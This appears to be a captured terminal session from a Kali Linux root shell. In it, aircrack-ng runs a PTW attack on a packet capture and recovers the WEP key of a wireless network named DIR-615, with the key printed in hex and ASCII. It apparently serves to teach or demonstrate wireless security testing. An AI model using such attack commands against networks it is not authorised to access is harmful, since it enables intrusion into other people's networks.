 root@kali: ~
root@kali:~# aircrack-ng interactive-packet-replay-keystream-01.cap
Opening interactive-packet-replay-keystream-01.cap
Read 965720 packets.
# BSSID ESSID Encryption
1 00:18:E7:EA:28:87 DIR-615 WEP (0 IVs)
Choosing first network as target.
Opening interactive-packet-replay-keystream-01.cap
Read 965720 packets.
1 potential targets
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 99507 ivs.
KEY FOUND! [ 59:59:42:51:4C ] (ASCII: YYBQL )
Decrypted correctly: 100%
root@kali:~#
root@kali: ~